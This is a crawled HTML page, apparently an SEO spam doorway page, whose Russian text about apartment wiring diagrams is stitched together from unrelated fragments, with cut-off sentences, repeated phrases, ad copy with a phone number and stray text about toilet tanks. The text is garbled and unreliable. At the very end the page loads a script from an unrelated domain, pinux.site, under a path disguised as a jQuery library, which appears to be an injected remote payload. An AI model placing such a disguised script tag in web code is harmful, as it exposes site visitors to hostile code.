

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-elektrika-v-dvuhkomnatnoy-kvartire-shema.html
body_size: 3491
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электрика в двухкомнатной квартире схема - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электрика в двухкомнатной квартире схема</h2>
                            </header>
                            <p>Добрый день. Я делаю ремонт в квартире у одной хозяйки, и она интересуется, а правильно ли сделал электрик разводку проводки по полу для розеток и включателей, а для света по потолку. Вы решили поменять электропроводку в однокомнатной квартире и установить новые розетки и выключатели света ,то эта статья поможет разобраться с вопросом. 
Очень важно, выполняя проводку электрики, следить, чтобы кабели не соприкасались с металлическими элементами в стенах или снаружи. Электрика под ключ цена в Москве и области 500 рублей за точку Замена электрики в квартире под ключ стоимость ниже рынка Заказать услугу электрика ☎ 8(495)744-57-87. Оценка стоимости работ по замене электропроводки и электрике в квартире в удобное для Вас время, наши цены вас приятно удивят. Здравствуйте, уважаемые гости сайта «Заметки электрика». Хотел в отпуске написать побольше полезных статей для Вас, но категорически не хватало времени. 
УРА! Данный пост написан всем в помощь, и я буду не против, если его кто-то решит опубликовать у себя (не забудьте уведомить меня об этом согласно правилам публикации!). Итак, начнем с вводного щитка. Он может располагаться в подъезде или непосредственно в квартире. Оформляя жилище в современном стиле, следует учесть, что конечный дизайн должен получиться уютным, удобным, функциональным и выдержанным в соответствующем направлении. Добрый день. Я делаю ремонт в квартире у одной хозяйки, и она интересуется, а правильно. Вы решили поменять электропроводку в однокомнатной квартире и установить новые розетки. Разводка электрики в квартире. Правила разводки электропроводки. Составление схемы. Электрика под ключ цена в Москве и области 500 рублей за точку Замена электрики в квартире. Оценка стоимости работ по замене электропроводки и электрике в квартире в удобное для Вас. Здравствуйте, уважаемые гости сайта Заметки электрика  Хотел в отпуске написать. 
Сейчас я попытаюсь в очередной раз затронуть одну животрепещущую тему, которой посвящено. Итак, начнем с вводного щитка. Он может располагаться в подъезде или непосредственно. Интерьеры квартир в современном стиле: фото интересных дизайнерских решений. Популярные. При монтаже электропроводки в квартире или в частном доме очень важно правильно подобрать. СодержаниеПочему течёт вода из бачка в унитазПочему бачок имеет течь №1Почему бачок имеет. О сайте: Этот сайт создан в помощь всем, у кого возникают квартирные вопросы или. Фишка в том, что все эти проблемы также точно и к уже обычным старым добрым. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-gost-zvuk-rekords.html">Гост звук рекордс</a></li>
                                <li><a href="vxu-net-dlya-lyubvi-pregrad-minus.html">Нет для любви преград минус</a></li>
                                <li><a href="vxu-saundtreki-kuhnya-skachat.html">Саундтреки кухня скачать</a></li>
                                <li><a href="vxu-mifologiya-drevney-grecii-kniga.html">Мифология древней греции книга</a></li>
                                <li><a href="vxu-iskovoe-zayavlenie-o-neispolnenii-resheniya-suda-obrazec.html">Исковое заявление о неисполнении решения суда образец</a></li>
                                <li><a href="vxu-the-basement-collection.html">The basement collection</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Типовая схема разводки электропроводки в квартире или доме.</li>
<li>Схема электропроводки в однокомнатной квартире. Фото</li>
<li>Разводка электрики в квартире: схемы, правила и алгоритм.</li>
<li>Ремонт квартир под ключ в Москве — заказать ремонт в квартире.</li>
<li>Прайс.</li>
<li>Подключение электроплиты Заметки электрика.</li>
<li>Декоративная штукатурка цена работы за м2 расценки.</li>
<li>Убийцы панелек / Электрика в панельных домах — это.</li>
<li>Как подключить розетку от выключателя и наоборот.</li>
<li>Интерьеры квартир в современном стиле: фото.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-populyarnaya-muzyka-skachat-sbornik-2015.html">Популярная музыка скачать сборник 2015</a></li>
                                            <li><a href="vxu-progulka-sredi-mogil-viki.html">Прогулка среди могил вики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prostye-shemy-vyazaniya-kryuchkom-dlya-nachinayuschih.html">Простые схемы вязания крючком для начинающих</a></li>
                                            <li><a href="vxu-gdz-new-opportunities-intermediate.html">Гдз new opportunities intermediate</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kot-saymona-budit-hozyaina-skachat-torrent.html">Кот саймона будит хозяина скачать торрент</a></li>
                                            <li><a href="vxu-judge-dredd-vs-zombies.html">Judge dredd vs zombies</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-poezdov-orsha-vitebsk-na-segodnya.html">Расписание поездов орша витебск на сегодня</a></li>
                                            <li><a href="vxu-directx-happy-uninstall-aktivaciya.html">Directx happy uninstall активация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
